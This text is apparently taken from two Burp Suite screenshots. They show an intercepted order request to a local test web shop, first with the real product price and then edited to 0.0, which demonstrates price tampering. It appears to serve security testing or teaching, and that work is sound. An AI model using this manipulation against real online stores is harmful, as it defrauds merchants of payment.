 Burp Suite Community Edition v2020.12 - Temporary Proj
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repe
Intercept HTTP history WebSockets history
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on
Pretty Raw \n Actions
1 POST /create/order HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 159
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
6 Content-Type: application/json
7 Origin: http://localhost:4200
8 Sec-Fetch-Site: same-site
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:4200/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: sk-SK,sk;q=0.9,cs;q=0.8,en-
14 Connection: close
15
16 {
"userName":"ffdgfd",
"shipmentAddress":"gfdgfd",
"cartInfo":{
"products":[
{
"price":1.45,
"quantity":2,
"name":"KamarĂˇtky"
}
],
"finalPrice":6.9
},
"creditCardInfo":{
}
}
Burp Suite Community Edition v2020.12 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open
Pretty Raw \n Actions
1 POST /create/order HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 159
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Content-Type: application/json
7 Origin: http://localhost:4200
8 Sec-Fetch-Site: same-site
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:4200/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: sk-SK,sk;q=0.9,cs;q=0.8,en-US;q=0.7,en;q=0.6
14 Connection: close
15
16 {
"userName":"ffdgfd",
"shipmentAddress":"gfdgfd",
"cartInfo":{
"products":[
{
"price":0.0,
"quantity":2,
"name":"KamarĂˇtky"
}
],
"finalPrice":0.0
},
"creditCardInfo":{
}
}